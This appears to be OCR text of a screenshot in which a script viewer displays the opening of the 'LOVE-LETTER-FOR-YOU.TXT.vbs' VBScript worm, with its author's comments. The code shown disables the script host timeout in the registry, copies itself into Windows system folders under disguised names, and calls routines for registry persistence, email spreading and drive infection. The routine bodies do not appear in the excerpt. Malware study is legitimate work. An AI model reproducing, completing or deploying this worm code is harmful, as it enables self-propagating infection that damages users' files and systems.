 PetiK's Script Viewer
File About Script Viewer QUIT Script Viewer
File Name : C:\LOVE-LETTER-FOR-YOU.TXT.vbs
8 Bold
rem  barok -loveletter(vbe) <i hate go to school>
rem by: spyder  /  ispyder@mail.com  /  @GRAMMERSoft Group  /  Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting Host\Settings\Timeout",0,"REG_DWORD"
end if
Set dirwin = fso.GetSpecialFolder(0)
Set dirsystem = fso.GetSpecialFolder(1)
Set dirtemp = fso.GetSpecialFolder(2)
Set c = fso.GetFile(WScript.ScriptFullName)
c.Copy(dirsystem&"\MSKernel32.vbs")
c.Copy(dirwin&"\Win32DLL.vbs")
c.Copy(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
regruns()
html()
spreadtoemail()
listadriv()